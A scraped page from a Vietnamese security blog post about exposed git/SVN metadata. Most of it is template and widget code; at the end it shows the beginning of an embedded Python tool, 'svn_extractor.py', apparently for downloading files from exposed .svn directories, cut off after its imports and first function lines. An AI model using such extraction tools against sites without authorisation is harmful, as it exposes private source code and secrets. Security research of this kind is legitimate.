.avatar-85 {
    border: 3px solid #fff;
    border-radius: 85px;
    margin-right: 10px;
}
.icons-social {
    margin: 0 auto;
    clear: both;
    float: none;
}
.icons-social li {
display: inline;
padding: 0;
float: left;
}
.icons-social #social a {
display: block;
height: 42px;
width: 42px;
margin-right: 5.5px;
color: #fff;
text-align: center;
font-size: 20px;
}
.icons-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
line-height: 42px;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.icons-social .facebook:before {
content: "\f09a";
}
.icons-social .twitter:before {
content: "\f099";
}
.icons-social .gplus:before {
content: "\f0d5";
}
.icons-social .linkedin:before {
content: "\f0e1";
}
.icons-social .instagram:before {
content: "\f16d";
}
.icons-social .pinterest:before {
content: "\f0d2";
}
</style><p><img alt="author" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhzOPvLVuHKSdh5CCpeHPaYCCsP7AIho4tevahLRpWq0Z74jTRWs9nTHjFs-Ayms42w5Cm0ZdLOa0sbnVuQRcz8DMCzYkcX2fVk70gaee6povgEanZC4gC3v4IQ_wWjbv452XaQdvZHz9Y/s90-c/captain_jack_sparrow___vector.png" srcset="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhzOPvLVuHKSdh5CCpeHPaYCCsP7AIho4tevahLRpWq0Z74jTRWs9nTHjFs-Ayms42w5Cm0ZdLOa0sbnVuQRcz8DMCzYkcX2fVk70gaee6povgEanZC4gC3v4IQ_wWjbv452XaQdvZHz9Y/s90-c/captain_jack_sparrow___vector.png" class="avatar avatar-85 photo" height="85" width="85" />Hello, Tôi là Một anh chàng ăn xin ăn may vớ được cái bánh mỳ trong thùng rác. nếu bạn thích blog này hãy cho những người ăn xin ngoài đường 1 bữa ăn.<br /></p>
<div class="icons-social">
<ul id="social">
<li><a class="facebook" href="#" title="facebook"></a></li>
<li><a class="twitter" href="#" title="twitter"></a></li>
<li><a class="gplus" href="#" title="gplus"></a></li>
<li><a class="linkedin" href="#" title="linkedin"></a></li>
<li><a class="instagram" href="#" title="instagram"></a></li>
<li><a class="pinterest" href="#" title="pinterest"></a></li>
</ul></div>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ty-trigger section' id='Footer widget(2)'><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>Hacking</h2>
<div class='widget-content'>
<span class="tagpost" data-label="Hack" data-no="4"></span>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ty-trigger section' id='Footer widget(3)'><div class='widget Label' data-version='1' id='Label3'>
<h2>Tags</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.manhtuong.net/search/label/Hack'>Hack</a>
<span class='label-count' dir='ltr'>(10)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.manhtuong.net/search/label/LAMP'>LAMP</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.manhtuong.net/search/label/Linux'>Linux</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.manhtuong.net/search/label/Security'>Security</a>
<span class='label-count' dir='ltr'>(28)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.manhtuong.net/search/label/m%E1%BA%ADt%20kh%E1%BA%A9u'>mật khẩu</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
</div>
</div><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Biểu mẫu liên hệ</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Tên
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Email
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Thông báo
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Gửi'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div id='ty_footer'>
<div class='ty-copy-container body-row'>
<div class='ty_footer_copyright'>
                       Crafted with <i aria-hidden='true' class='fa fa-heart' style='color: red;margin:0 5px;'></i> by <a href='https://www.templatesyard.com/' id='mycontent' rel='Nofollow' style='visibility:hiden' title='Free Blogger Templates'>Templatesyard</a>  | Distributed by <a href='#' rel='dofollow' style='color:#0be6af;' target='_blank'>MTD Templates</a></div>
<div class='bottom-bar-social blue section' id='Footer social widget' name='Footer Social Widget'><div class='widget LinkList' data-version='1' id='LinkList236'>
<div class='widget-content'>
<ul id='social'>
<li><a class='facebook' href='https://fb.com/vouuvhb' title='facebook'></a></li>
<li><a class='twitter' href='https://twitter.com/CSecvul' title='twitter'></a></li>
<li><a class='gplus' href='#' title='gplus'></a></li>
<li><a class='pinterest' href='#' title='pinterest'></a></li>
<li><a class='bloglovin' href='#' title='bloglovin'></a></li>
<li><a class='dribbble' href='#' title='dribbble'></a></li>
<li><a class='rss' href='#' title='rss'></a></li>
<li><a class='behance' href='#' title='behance'></a></li>
<li><a class='instagram' href='#' title='instagram'></a></li>
<li><a class='delicious' href='#' title='delicious'></a></li>
</ul>
</div>
</div></div>
</div>
</div>

</div>

      <!-- baiviet.js là file quy định hiển thị bài viết -->
<script src='https://cdn.jsdelivr.net/gh/vncloudsco/jsdemo/baiviet.js' type='text/javascript'></script>
<!-- copy.js là file mã hóa bản quyền nếu cần thì sửa file này -->
<script src='https://cdn.jsdelivr.net/gh/vncloudsco/jsdemo/copy.js' type='text/javascript'></script>
<!--Page Navigation Ends -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY49csW-7P8XBX4TqDTSQfWvO-KImg:1770148170348';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3292392003180066841','//www.manhtuong.net/2019/12/lo-hong-khi-lo-config-git_13.html','3292392003180066841');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3292392003180066841', 'title': 'MTD SEC', 'url': 'https://www.manhtuong.net/2019/12/lo-hong-khi-lo-config-git_13.html', 'canonicalUrl': 'https://www.manhtuong.net/2019/12/lo-hong-khi-lo-config-git_13.html', 'homepageUrl': 'https://www.manhtuong.net/', 'searchUrl': 'https://www.manhtuong.net/search', 'canonicalHomepageUrl': 'https://www.manhtuong.net/', 'blogspotFaviconUrl': 'https://www.manhtuong.net/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'vi', 'localeUnderscoreDelimited': 'vi', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22MTD SEC - Atom\x22 href\x3d\x22https://www.manhtuong.net/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22MTD SEC - RSS\x22 href\x3d\x22https://www.manhtuong.net/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22MTD SEC - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3292392003180066841/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22MTD SEC - Atom\x22 href\x3d\x22https://www.manhtuong.net/feeds/3771433431513301674/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-3613129703814635', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/37a6e0839a907093', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Nh\u1eadn \u0111\u01b0\u1eddng li\xean k\u1ebft', 'key': 'link', 'shareMessage': 'Nh\u1eadn \u0111\u01b0\u1eddng li\xean k\u1ebft', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Chia s\u1ebb v\u1edbi Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Chia s\u1ebb v\u1edbi X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Chia s\u1ebb v\u1edbi Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27vi\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': '\u0110\u1ecdc th\xeam', 'pageType': 'item', 'postId': '3771433431513301674', 'postImageUrl': 'https://cdn.manhtuong.net/wp-content/uploads/2019/12/image-22.png', 'pageName': 'L\u1ed7 H\u1ed5ng Khi L\u1ed9 Config Git', 'pageTitle': 'MTD SEC: L\u1ed7 H\u1ed5ng Khi L\u1ed9 Config Git', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Ch\u1ec9nh s\u1eeda', 'linkCopiedToClipboard': '\u0110\xe3 sao ch\xe9p \u0111\u01b0\u1eddng li\xean k\u1ebft v\xe0o b\u1ea3ng nh\u1edb t\u1ea1m!', 'ok': 'Ok', 'postLink': 'Li\xean k\u1ebft b\xe0i \u0111\u0103ng'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'T\xf9y ch\u1ec9nh', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'L\u1ed7 H\u1ed5ng Khi L\u1ed9 Config Git', 'description': 'Trang chuy\xean vi\u1ebft v\u1ec1 k\u1ef9 thu\u1eadt b\u1ea3o m\u1eadt do M\u1ea1nh T\u01b0\u1eddng vi\u1ebft l\u1ea1i trong qu\xe1 tr\xecnh l\xe0m vi\u1ec7c t\u1ea1i t\u1eadp \u0111o\xe0n X', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_veqi06CpaOQmYuLzQjlc6cPAzLHpl76sxyuJFJXvDCzU5a9DNDQ7QC_cuEFO2R-m2UoaYru57ZTyQI07aKfv7buldJkwy-LKuBGNi4vDvOIdoLY5eAOk2lsXCzpCeyCxuiR8J7', 'url': 'https://www.manhtuong.net/2019/12/lo-hong-khi-lo-config-git_13.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 3771433431513301674}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'option', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML910', 'option', document.getElementById('HTML910'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'header social widget', document.getElementById('LinkList230'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList940', 'top-menu', document.getElementById('LinkList940'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML950', 'adwidegt12', document.getElementById('HTML950'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML299', 'featured', document.getElementById('HTML299'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML90', 'adwidegt1', document.getElementById('HTML90'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML95', 'adwidegt2', document.getElementById('HTML95'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2547341110-lbx__vi.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'main', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML98', 'adwidegt3', document.getElementById('HTML98'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'Left sidebar', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label12', 'Left sidebar', document.getElementById('Label12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML46', 'Left sidebar', document.getElementById('HTML46'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar(1)', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'tabside1', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'tabside2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'tabside3', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar(2)', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': '\u0110ang t\u1ea3i\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar(2)', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar(2)', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar(2)', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'Footer widget(1)', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'Footer widget(2)', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label3', 'Footer widget(3)', document.getElementById('Label3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'Footer widget(3)', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': '\u0110ang g\u1eedi...', 'contactFormMessageSentMsg': 'Th\u01b0 c\u1ee7a b\u1ea1n \u0111\xe3 \u0111\u01b0\u1ee3c g\u1eedi.', 'contactFormMessageNotSentMsg': 'Kh\xf4ng th\u1ec3 g\u1eedi th\u01b0.\xa0Vui l\xf2ng\xa0th\u1eed l\u1ea1i sau.', 'contactFormInvalidEmailMsg': 'C\u1ea7n nh\u1eadp \u0111\u1ecba ch\u1ec9 email h\u1ee3p l\u1ec7.', 'contactFormEmptyMessageMsg': 'Tr\u01b0\u1eddng th\u01b0 kh\xf4ng th\u1ec3 \u0111\u1ec3 tr\u1ed1ng.', 'title': 'Bi\u1ec3u m\u1eabu li\xean h\u1ec7', 'blogId': '3292392003180066841', 'contactFormNameMsg': 'T\xean', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Th\xf4ng b\xe1o', 'contactFormSendMsg': 'G\u1eedi', 'contactFormToken': 'AOuZoY4H1xzZLpFowvyS4K1z8bsqKWJ_lQ:1770148170348', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList236', 'Footer social widget', document.getElementById('LinkList236'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Ep5iUILBdOnv8HrxDuH3CQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770148176190');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://gist.github.com/vncloudsco/f0e2a404758883325f519b5461d790f3.js
body_size: 8139
content:
document.write('<link rel="stylesheet" href="https://github.githubassets.com/assets/gist-embed-436bad65d8cd.css">')
document.write('<div id=\"gist100026917\" class=\"gist\">\n    <div class=\"gist-file\" translate=\"no\" data-color-mode=\"light\" data-light-theme=\"light\">\n      <div class=\"gist-data\">\n        <div class=\"js-gist-file-update-container js-task-list-container\">\n  <div id=\"file-svn_extractor-py\" class=\"file my-2\">\n    \n    <div itemprop=\"text\"\n      class=\"Box-body p-0 blob-wrapper data type-python  \"\n      style=\"overflow: auto\" tabindex=\"0\" role=\"region\"\n      aria-label=\"svn_extractor.py content, created by vncloudsco on 07:46AM on December 13, 2019.\"\n    >\n\n        \n<div class=\"js-check-hidden-unicode js-blob-code-container blob-code-content\">\n\n  <template class=\"js-file-alert-template\">\n  <div data-view-component=\"true\" class=\"flash flash-warn flash-full d-flex flex-items-center\">\n  <svg aria-hidden=\"true\" height=\"16\" viewBox=\"0 0 16 16\" version=\"1.1\" width=\"16\" data-view-component=\"true\" class=\"octicon octicon-alert\">\n    <path d=\"M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z\"><\/path>\n<\/svg>\n    <span>\n      This file contains hidden or bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters.\n      <a class=\"Link--inTextBlock\" href=\"https://github.co/hiddenchars\" target=\"_blank\">Learn more about bidirectional Unicode characters<\/a>\n    <\/span>\n\n\n  <div data-view-component=\"true\" class=\"flash-action\">        <a href=\"{{ revealButtonHref }}\" data-view-component=\"true\" class=\"btn-sm btn\">    Show hidden characters\n<\/a>\n<\/div>\n<\/div><\/template>\n<template class=\"js-line-alert-template\">\n  <span aria-label=\"This line has hidden Unicode characters\" data-view-component=\"true\" class=\"line-alert tooltipped tooltipped-e\">\n    <svg aria-hidden=\"true\" height=\"16\" viewBox=\"0 0 16 16\" version=\"1.1\" width=\"16\" data-view-component=\"true\" class=\"octicon octicon-alert\">\n    <path d=\"M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z\"><\/path>\n<\/svg>\n<\/span><\/template>\n\n  <table data-hpc class=\"highlight tab-size js-file-line-container\" data-tab-size=\"4\" data-paste-markdown-skip data-tagsearch-path=\"svn_extractor.py\">\n        <tr>\n          <td id=\"file-svn_extractor-py-L1\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"1\"><\/td>\n          <td id=\"file-svn_extractor-py-LC1\" class=\"blob-code blob-code-inner js-file-line\">#!/bin/python<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-svn_extractor-py-L2\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"2\"><\/td>\n          <td id=\"file-svn_extractor-py-LC2\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-svn_extractor-py-L3\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"3\"><\/td>\n          <td id=\"file-svn_extractor-py-LC3\" class=\"blob-code blob-code-inner js-file-line\">import requests<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-svn_extractor-py-L4\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"4\"><\/td>\n          <td id=\"file-svn_extractor-py-LC4\" class=\"blob-code blob-code-inner js-file-line\">import sys<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-svn_extractor-py-L5\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"5\"><\/td>\n          <td id=\"file-svn_extractor-py-LC5\" class=\"blob-code blob-code-inner js-file-line\">import argparse<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-svn_extractor-py-L6\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"6\"><\/td>\n          <td id=\"file-svn_extractor-py-LC6\" class=\"blob-code blob-code-inner js-file-line\">import os<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-svn_extractor-py-L7\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"7\"><\/td>\n          <td id=\"file-svn_extractor-py-LC7\" class=\"blob-code blob-code-inner js-file-line\">import sqlite3<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-svn_extractor-py-L8\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"8\"><\/td>\n          <td id=\"file-svn_extractor-py-LC8\" class=\"blob-code blob-code-inner js-file-line\">import traceback<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-svn_extractor-py-L9\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"9\"><\/td>\n          <td id=\"file-svn_extractor-py-LC9\" class=\"blob-code blob-code-inner js-file-line\">import re<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-svn_extractor-py-L10\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"10\"><\/td>\n          <td id=\"file-svn_extractor-py-LC10\" class=\"blob-code blob-code-inner js-file-line\"># disable insecurerequestwarning<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-svn_extractor-py-L11\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"11\"><\/td>\n          <td id=\"file-svn_extractor-py-LC11\" class=\"blob-code blob-code-inner js-file-line\">from requests.packages.urllib3.exceptions import InsecureRequestWarning<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-svn_extractor-py-L12\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"12\"><\/td>\n          <td id=\"file-svn_extractor-py-LC12\" class=\"blob-code blob-code-inner js-file-line\">requests.packages.urllib3.disable_warnings(InsecureRequestWarning)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-svn_extractor-py-L13\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"13\"><\/td>\n          <td id=\"file-svn_extractor-py-LC13\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-svn_extractor-py-L14\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"14\"><\/td>\n          <td id=\"file-svn_extractor-py-LC14\" class=\"blob-code blob-code-inner js-file-line\">def getext(filename):<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-svn_extractor-py-L15\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"15\"><\/td>\n          <td id=\"file-svn_extractor-py-LC15\" class=\"blob-code blob-code-inner js-file-line\">    name, ext = os.path.splitext(filename)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-svn_extractor-py-L16\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"16\"><\/td>\n          <td id=\"file-svn_extractor-py-LC16\" class=\"blob-code blob-code-inner js-file-line\">    return ext[1:]<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-svn_extractor-py-L17\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"17\"><\/td>\n          <td id=\"file-svn_extractor-py-LC17\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-svn_extractor-py-L18\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"18\"><\/td>\n          <td id=\"file-svn_extractor-py-LC18\" class=\"blob-code blob-code-inner js-file-line\">def readsvn(data,urli,match,proxy_dict):<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-svn_extractor-py-L19\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"19\"><\/td>\n          <td id=\"file-svn_extractor-py-LC19\" class=\"blob-code blob-code-inner js-file-line\">    old_line=&quot;&quot;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-svn_extractor-py-L20\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"20\"><\/td>\n          <td id=\"file-svn_extractor-py-LC20\" class=\"blob-code blob-code-inner js-file-line\">    file_list=&quot;&quot;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-svn_extractor-py-L21\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"21\"><\/td>\n          <td id=\"file-svn_extractor-py-LC21\" class=\"blob-code blob-code-inner js-file-line\">    dir_list=&quot;&quot;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-svn_extractor-py-L22\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"22\"><\/td>\n          <td id=\"file-svn_extractor-py-LC22\" class=\"blob-code blob-code-inner js-file-line\">    user = &quot;&quot;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-svn_extractor-py-L23\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"23\"><\/td>\n          <td id=\"file-svn_extractor-py-LC23\" class=\"blob-code blob-code-inner js-file-line\">    pattern = re.compile(match, re.IGNORECASE)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-svn_extractor-py-L24\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"24\"><\/td>\n          <td id=\"file-svn_extractor-py-LC24\" class=\"blob-code blob-code-inner js-file-line\">    global author_list<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-svn_extractor-py-L25\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"25\"><\/td>\n          <td id=\"file-svn_extractor-py-LC25\" class=\"blob-code blob-code-inner js-file-line\">    global excludes<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-svn_extractor-py-L26\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"26\"><\/td>\n          <td 